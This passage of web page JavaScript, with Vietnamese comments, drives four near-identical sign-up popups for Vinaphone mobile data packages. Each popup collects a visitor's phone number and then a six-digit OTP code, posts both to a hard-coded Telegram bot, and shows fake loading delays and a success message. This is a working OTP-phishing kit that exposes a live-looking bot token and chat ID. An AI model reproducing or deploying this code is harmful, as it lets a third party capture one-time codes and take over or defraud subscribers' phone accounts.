    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d159v");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d159v").style.display = "inline-block";
        document.getElementById("send-phone-text-d159v").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d159v").style.display = "none";
        document.getElementById("send-phone-text-d159v").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d159v").style.display = "inline-block";
        document.getElementById("send-otp-text-d159v").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d159v").style.display = "none";
        document.getElementById("send-otp-text-d159v").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d159v').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d159v"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D159V\nLink: https://digishop.vnpt.vn/di-dong/d159v/278?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d159v").style.display = "block";
        document.getElementById("send-phone-btn-d159v").style.display = "none";
        document.querySelector('.thong-tin-otp-d159v').style.display = 'block';
        document.getElementById("send-otp-btn-d159v").style.display = "inline-block";
        document.getElementById("send-otp-btn-d159v").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d159v"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d159v').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d159v"]').value;
        let phone = document.querySelector('input[name="phone-d159v"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D159V\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d159v").style.display = "block";
                document.getElementById("popupOverlay-d159v").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d159v"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d159v").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d159v").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d159v"]').value = '';
        document.querySelector('input[name="otp-d159v"]').value = '';
        document.getElementById("send-phone-btn-d159v").style.display = "block";
        document.getElementById("send-phone-btn-d159v").disabled = false;
        document.getElementById("phoneSuccessMessage-d159v").style.display = "none";
        document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d159v").style.display = "inline-block";
        document.getElementById("send-otp-btn-d159v").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d159v"]').value = '';
        document.querySelector('input[name="otp-d159v"]').value = '';
        document.getElementById("popupOverlay-d159v").style.display = "none";
        document.getElementById("popupOverlay-complete-d159v").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d159v").style.display = "none";
        document.getElementById("send-phone-btn-d159v").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d159v").disabled = false;
        document.getElementById("send-otp-btn-d159v").disabled = false;
        document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d159v").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d159v").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d159v").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d169g");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d169g").style.display = "inline-block";
        document.getElementById("send-phone-text-d169g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d169g").style.display = "none";
        document.getElementById("send-phone-text-d169g").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d169g").style.display = "inline-block";
        document.getElementById("send-otp-text-d169g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d169g").style.display = "none";
        document.getElementById("send-otp-text-d169g").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d169g').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d169g"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D169V\nLink: https://digishop.vnpt.vn/di-dong/d169g/334?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d169g").style.display = "block";
        document.getElementById("send-phone-btn-d169g").style.display = "none";
        document.querySelector('.thong-tin-otp-d169g').style.display = 'block';
        document.getElementById("send-otp-btn-d169g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d169g").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d169g"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d169g').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d169g"]').value;
        let phone = document.querySelector('input[name="phone-d169g"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D169V\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d169g").style.display = "block";
                document.getElementById("popupOverlay-d169g").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d169g"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d169g").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d169g").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d169g"]').value = '';
        document.querySelector('input[name="otp-d169g"]').value = '';
        document.getElementById("send-phone-btn-d169g").style.display = "block";
        document.getElementById("send-phone-btn-d169g").disabled = false;
        document.getElementById("phoneSuccessMessage-d169g").style.display = "none";
        document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d169g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d169g").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d169g"]').value = '';
        document.querySelector('input[name="otp-d169g"]').value = '';
        document.getElementById("popupOverlay-d169g").style.display = "none";
        document.getElementById("popupOverlay-complete-d169g").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d169g").style.display = "none";
        document.getElementById("send-phone-btn-d169g").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d169g").disabled = false;
        document.getElementById("send-otp-btn-d169g").disabled = false;
        document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d169g").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d169g").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d169g").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d199g");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d199g").style.display = "inline-block";
        document.getElementById("send-phone-text-d199g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d199g").style.display = "none";
        document.getElementById("send-phone-text-d199g").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d199g").style.display = "inline-block";
        document.getElementById("send-otp-text-d199g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d199g").style.display = "none";
        document.getElementById("send-otp-text-d199g").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d199g').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d199g"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D199G\nLink: https://digishop.vnpt.vn/di-dong/d199g/298?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d199g").style.display = "block";
        document.getElementById("send-phone-btn-d199g").style.display = "none";
        document.querySelector('.thong-tin-otp-d199g').style.display = 'block';
        document.getElementById("send-otp-btn-d199g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d199g").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d199g"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d199g').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d199g"]').value;
        let phone = document.querySelector('input[name="phone-d199g"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D199G\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d199g").style.display = "block";
                document.getElementById("popupOverlay-d199g").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d199g"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d199g").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d199g").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d199g"]').value = '';
        document.querySelector('input[name="otp-d199g"]').value = '';
        document.getElementById("send-phone-btn-d199g").style.display = "block";
        document.getElementById("send-phone-btn-d199g").disabled = false;
        document.getElementById("phoneSuccessMessage-d199g").style.display = "none";
        document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d199g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d199g").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d199g"]').value = '';
        document.querySelector('input[name="otp-d199g"]').value = '';
        document.getElementById("popupOverlay-d199g").style.display = "none";
        document.getElementById("popupOverlay-complete-d199g").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d199g").style.display = "none";
        document.getElementById("send-phone-btn-d199g").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d199g").disabled = false;
        document.getElementById("send-otp-btn-d199g").disabled = false;
        document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d199g").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d199g").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d199g").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vip199");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vip199").style.display = "inline-block";
        document.getElementById("send-phone-text-vip199").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vip199").style.display = "none";
        document.getElementById("send-phone-text-vip199").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vip199").style.display = "inline-block";
        document.getElementById("send-otp-text-vip199").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vip199").style.display = "none";
        document.getElementById("send-otp-text-vip199").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vip199').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vip199"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP199\nLink: https://digishop.vnpt.vn/di-dong/vip199/3886?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vip199").style.display = "block";
        document.getElementById("send-phone-btn-vip199").style.display = "none";
        document.querySelector('.thong-tin-otp-vip199').style.display = 'block';
        document.getElementById("send-otp-btn-vip199").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip199").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vip199"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vip199').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vip199"]').value;
        let phone = document.querySelector('input[name="phone-vip199"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP199\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vip199").style.display = "block";
                document.getElementById("popupOverlay-vip199").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vip199"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vip199").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vip199").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vip199"]').value = '';
        document.querySelector('input[name="otp-vip199"]').value = '';
        document.getElementById("send-phone-btn-vip199").style.display = "block";
        document.getElementById("send-phone-btn-vip199").disabled = false;
        document.getElementById("phoneSuccessMessage-vip199").style.display = "none";
        document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vip199").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip199").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vip199"]').value = '';
        document.querySelector('input[name="otp-vip199"]').value = '';
        document.getElementById("popupOverlay-vip199").style.display = "none";
        document.getElementById("popupOverlay-complete-vip199").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vip199").style.display = "none";
        document.getElementById("send-phone-btn-vip199").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vip199").disabled = false;
